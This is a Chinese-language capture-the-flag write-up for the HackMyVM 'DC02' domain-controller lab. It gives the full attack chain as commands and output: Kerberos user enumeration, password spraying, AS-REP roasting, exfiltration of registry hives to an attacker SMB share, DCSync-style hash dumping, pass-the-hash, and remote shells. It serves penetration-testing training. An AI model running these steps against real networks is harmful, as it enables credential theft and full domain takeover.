这是个win系统靶机,下载地址为https://hackmyvm.eu/machines/machine.php?vm=DC02。
借助这篇文章,记录win靶机一些常见操作,厘清一些基本概念。
首先扫描端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.126
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 09:33 CST
Nmap scan report for 192.168.56.126
Host is up (0.00041s latency).
Not shown: 65518 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-03 16:35:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
445/tcp open tcpwrapped
464/tcp open tcpwrapped
593/tcp open tcpwrapped
636/tcp open tcpwrapped
3268/tcp open tcpwrapped
3269/tcp open tcpwrapped
5985/tcp open tcpwrapped
9389/tcp open tcpwrapped
49664/tcp open tcpwrapped
49667/tcp open tcpwrapped
49676/tcp open tcpwrapped
49689/tcp open tcpwrapped
MAC Address: 08:00:27:71:A5:0D (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-03T16:37:48
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:71:a5:0d (Oracle VirtualBox virtual NIC)
|_clock-skew: 14h59m57s接下来进行一些常见的信息收集,首先是smb和winrm。
└─$ netexec winrm $IP
WINRM 192.168.56.126 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL)
┌──(kali㉿mykali)-[~/Documents/dc02]
└─$ netexec smb $IP
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)smb服务是开着的。根据信息,将SOUPEDECODE.LOCAL加入hosts。再看一下ldap信息。
└─$ ldapsearch -x -H ldap://$IP -s base
...
rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
isGlobalCatalogReady: TRUE 比较关键的就是dc01用户运行着ldap服务。接下来看88端口的kerberos信息,尝试爆破出用户名。
└─$ kerbrute_linux_amd64 userenum --dc $IP -d SOUPEDECODE.LOCAL /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/03/24 - Ronnie Flathers @ropnop
2024/11/03 09:55:36 > Using KDC(s):
2024/11/03 09:55:36 > 192.168.56.126:88
2024/11/03 09:55:36 > [+] VALID USERNAME: admin@SOUPEDECODE.LOCAL
2024/11/03 09:55:36 > [+] VALID USERNAME: charlie@SOUPEDECODE.LOCAL
2024/11/03 09:55:36 > [+] VALID USERNAME: Charlie@SOUPEDECODE.LOCAL
2024/11/03 09:55:36 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL
2024/11/03 09:55:36 > [+] VALID USERNAME: Admin@SOUPEDECODE.LOCAL
2024/11/03 09:55:38 > [+] VALID USERNAME: Administrator@SOUPEDECODE.LOCAL
2024/11/03 09:55:38 > [+] VALID USERNAME: CHARLIE@SOUPEDECODE.LOCAL
2024/11/03 09:55:46 > [+] VALID USERNAME: ADMIN@SOUPEDECODE.LOCAL
2024/11/03 09:57:23 > [+] VALID USERNAME: wreed11@SOUPEDECODE.LOCAL
...除了admin之外,还有charlie用户、wreed11用户等等。从charlie用户入手,发现可以登录smb,并爆破出密码。
└─$ netexec smb $IP -u 'charlie' -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
└─$ smbclient -L $IP -U charlie%charlie
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
...利用charlie用户,可以得到zximena448用户名没有开启预身份验证。
└─$ impacket-GetNPUsers SOUPEDECODE.LOCAL/charlie:charlie
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
---------- ------------------------------------------------------ -------------------------- -------------------------- --------
zximena448 CN=Backup Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL 2024-06-18 02:09:53.417046 2024-07-06 07:51:16.071116 0x410200这样,就可以获取zximena448用户的密码hash。
└─$ impacket-GetNPUsers SOUPEDECODE.LOCAL/zximena448 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for zximena448
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:7c0c2e49144c8b04b1a61d848211bf9c$5e863606cc53cd96d42e34338f51a85eef37682b6fb04d948c715cdee322faf33ed51a2f505d57bf8f4561af97a49cc47da72b4884b6d21bcd85fb1ed6ca4d386c9b1e164f5775c919b5e581a4a89826b95db518e581b75201f73781fbf9bf1f0413fe5e43b37bf26e7fdb95e3261e9e41f96ac6bd9c5a7389f9fa483f7e665a5f11a73c9d88542288e34d895a0ac8b3f8467606e95e213173483f3e21823e71a15a60ff54c8c27db0fb6f02e331eaaaa4bfd3629d7e17c9ecdcf38c80d25383058e60808e6f7afa398fc05671b0a69c44d782157e99783c28445bd640a15e7d5e752dd037355881bf590e8513fcbad5f7956c9075f0对这个hash进行爆破,可以得到密码明文。
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
internet ($krb5asrep$23$zximena448@SOUPEDECODE.LOCAL)
1g 0:00:00:00 DONE (2024-11-03 10:17) 33.33g/s 17066p/s 17066c/s 17066C/s angelo..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.使用 zximena448登录smb服务,就可以在Desktop目录下得到user flag。
└─$ smbclient //$IP/C$ -U zximena448%internet
Try "help" to get a list of possible commands.
smb: \> dir
$WinREAgent DH 0 Sun Jun 16 03:19:51 2024
Documents and Settings DHSrn 0 Sun Jun 16 10:51:08 2024
DumpStack.log.tmp AHS 12288 Mon Nov 4 00:21:48 2024
pagefile.sys AHS 1476395008 Mon Nov 4 00:21:48 2024
PerfLogs D 0 Sat May 8 16:15:05 2021
Program Files DR 0 Sun Jun 16 01:54:31 2024
Program Files (x86) D 0 Sat May 8 17:34:13 2021
ProgramData DHn 0 Sun Jun 16 10:51:08 2024
Recovery DHSn 0 Sun Jun 16 10:51:08 2024
System Volume Information DHS 0 Sun Jun 16 03:02:21 2024
Users DR 0 Tue Jun 18 02:31:08 2024
Windows D 0 Sun Jun 16 03:21:10 2024
smb: \Users\zximena448\Desktop\> dir
. DR 0 Tue Jun 18 02:31:24 2024
.. D 0 Tue Jun 18 02:30:22 2024
desktop.ini AHS 282 Tue Jun 18 02:30:22 2024
user.txt A 33 Thu Jun 13 04:01:30 2024
12942591 blocks of size 4096. 10913652 blocks available接下来,利用zximena448用户,将域信息导出。常见的域信息有如下内容:
用户列表:提取所有域用户,包含用户名、描述、账户属性(如是否启用)等信息。
组信息:提取域中的所有组,以及每个组的成员。
计算机列表:列出域中所有的计算机(工作站和服务器),包括其主机名、操作系统等信息。
组策略对象(GPOs):提取和显示域内的组策略对象及其关联。
信任关系:如果存在域信任关系,则显示域信任信息。
域控制器信息:包括域控制器的 IP 地址、操作系统版本等。
└─$ ldapdomaindump -u SOUPEDECODE.local\\zximena448 -p internet $IP
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished在浏览器中查看导出的domain_users.html文件,可以看出,大量用户都是批量生成的普通用户,但zximena448具有Backup Operators权限。
这时,可以利用这个权限,将系统的关键信息导出,包括SAM、SYSTEM、SECURITY。
└─$ impacket-smbserver -smb2support smbFolder .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
...
└─$ reg.py zximena448:internet@$IP backup -p '\\192.168.56.101\smbFolder\'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Dumping SAM hive to \\192.168.56.101\smbFolder\\SAM
Dumping SYSTEM hive to \\192.168.56.101\smbFolder\\SYSTEM
Dumping SECURITY hive to \\192.168.56.101\smbFolder\\SECURITY
...
[*] Incoming connection (192.168.56.126,49770)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:beea213e79a102c0d609637cd0982bf3:010100000000000000cf99db9c2ddb016e177f1b807d40ea0000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a0055000700080000cf99db9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:0926624770c903f5b05c8cad5fa3f009:010100000000000000cf99db9c2ddb0112769945f1d359a60000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a0055000700080000cf99db9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:456e98d84af0512440df986dc36af2b9:010100000000000000cf99db9c2ddb01dd0c441f63795aeb0000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a0055000700080000cf99db9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:ebee96457316fe8a30ed5890e6ec8398:0101000000000000809263dd9c2ddb0126798cb25b8ddc180000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a00550007000800809263dd9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:b77dda4ea1fa55a045fd6f417d4b369c:0101000000000000809263dd9c2ddb0120f35a75cc68a8220000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a00550007000800809263dd9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] AUTHENTICATE_MESSAGE (SOUPEDECODE\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::SOUPEDECODE:aaaaaaaaaaaaaaaa:8687c3932c06db0a6bcb4429785bdb32:0101000000000000809263dd9c2ddb011a66bdd51de8c4790000000001001000510050004e006b0076004f007400520003001000510050004e006b0076004f0074005200020010005000620063004c007a0063007a005500040010005000620063004c007a0063007a00550007000800809263dd9c2ddb0106000400020000000800300030000000000000000000000000400000b512ab04ffe42ff4db57047761a6b5780f71145389fe422e96d4eae7e84d8b110a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350036002e003100300031000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (192.168.56.126,49770)
[*] Remaining connections []上面的指令运行结束后,本地文档下多了SAM、SYSTEM和SECURITY三个文件。使用impacket脚本可以进行本地信息提取。
└─$ impacket-secretsdump LOCAL -system SYSTEM -security SECURITY -sam SAM
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b19e1a76c509783c5a024591ede1f8706364f37c0383a769ad80b7b5760c9db1f918086f33788749ad6d5b9bd215f044074454aa8a34c5ecbcb478059d742b3da6cbf8b2442aa94a01507c0c187065f775bb5cc9b9c68fc95eeb6119de6d0d7c0c1b3b313545663bf89b186afe35113513164dc402027b645b265f09527845dacb367fdd9e55e8ba41f1e47e629815bd1af2a92351e7a6f0916ca2bb268b95791c023fa051de08fc88a5121f19e3f6eba0e82b704da1a0811f59355f9a69f4c764131108d0d001875bdae77e40d6ac2eb9110b33959ec2a6d47dee858d77602d749e3bb4caa9e693ad523b7c2c1bc594
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:94ec82f1cf6f1656d7c5db062d802616
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000 44 C5 ED CE F5 0E BF 0C 15 63 8B 8D 2F A3 06 8F D........c../...
0010 62 4D CA D9 55 20 44 41 75 55 3E 85 82 06 21 14 bM..U DAuU>...!.
0020 8E FA A1 77 0A 9C 0D A4 9A 96 44 7C FC 89 63 91 ...w......D|..c.
0030 69 02 53 95 1F ED 0E 77 B5 24 17 BE 6E 80 A9 91 i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc896391690253951fed0e77b52417be6e80a991
[*] Cleaning up..虽然得到了Administrator的hash,但却无法登录smb和winrm。
└─$ netexec smb $IP -u 'Administrator' -H 209c6174da490caeb422f3fa5a7ae634
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.126 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:209c6174da490caeb422f3fa5a7ae634 STATUS_LOGON_FAILURE
└─$ netexec winrm $IP -u 'Administrator' -H 209c6174da490caeb422f3fa5a7ae634
WINRM 192.168.56.126 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.56.126 5985 DC01 [-] SOUPEDECODE.LOCAL\Administrator:209c6174da490caeb422f3fa5a7ae634这时,关注到$MACHINE.ACC栏目下,还有一个账户hash。$MACHINE.ACC表示这是一个机器账户,在Windows域环境中,计算机账户的格式是
为了验证,可以在浏览器中打开刚才导出域信息中的domain_computers.html,看到DC01确实存在。
验证一下,该用户可以登录smb。
└─$ crackmapexec smb $IP -u DC01$ -H 94ec82f1cf6f1656d7c5db062d802616
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\DC01$:94ec82f1cf6f1656d7c5db062d80261接下来使用impacket脚本,用DC01用户导出hash。使用脚本时,要注意-hashed参数的格式。
└─$ impacket-secretsdump -h |grep hashes
...
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH上面的帮助说明,-hashes接的参数有两个hash,LMHASH为aad3b435b51404eeaad3b435b51404ee,这表示空密码。
因此,在输入实际hash时,空密码不用输入,但要保留冒号。
└─$ impacket-secretsdump 'SOUPEDECODE.LOCAL/DC01$@SOUPEDECODE.LOCAL' -hashes :94ec82f1cf6f1656d7c5db062d802616
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982babd4da89d33210779a6c5b078bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::这次的Administrator的hash与上次导出的不同。上次是本机密码hash,这次是域控机DC01上的密码hash。尝试登录一下,成功。
└─$ crackmapexec smb $IP -u Administrator -H 8982babd4da89d33210779a6c5b078bd
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\Administrator:8982babd4da89d33210779a6c5b078bd (Pwn3d!)
└─$ crackmapexec smb $IP -u Administrator -H 8982babd4da89d33210779a6c5b078bd -x whoami
SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\Administrator:8982babd4da89d33210779a6c5b078bd (Pwn3d!)
SMB 192.168.56.126 445 DC01 [+] Executed command
SMB 192.168.56.126 445 DC01 soupedecode\administrator最后就是得到shell,有两种方法。一种是通过evil-winrm。
└─$ evil-winrm -i $IP -u Administrator -H 8982babd4da89d33210779a6c5b078bd
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2024 1:01 PM 33 root.txt一种是通过wmiexec的方式。
└─$ impacket-wmiexec "Administrator@$IP" -hashes :8982babd4da89d33210779a6c5b078bd
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soupedecode\administrator